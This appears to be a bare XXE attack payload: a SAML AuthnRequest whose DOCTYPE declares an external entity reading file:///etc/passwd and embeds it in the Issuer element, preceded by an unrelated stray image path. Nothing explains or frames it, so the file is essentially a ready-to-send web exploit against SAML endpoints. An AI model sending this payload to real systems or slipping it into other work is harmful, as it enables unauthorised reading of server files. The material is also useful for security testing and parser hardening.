 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE saml [
  <!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
<samlp:AuthnRequest xmlns:samlp="urn:oasis:names:tc:SAML:2.0:protocol">
  <saml:Issuer xmlns:saml="urn:oasis:names:tc:SAML:2.0:assertion">
    &xxe;
  </saml:Issuer>
</samlp:AuthnRequest>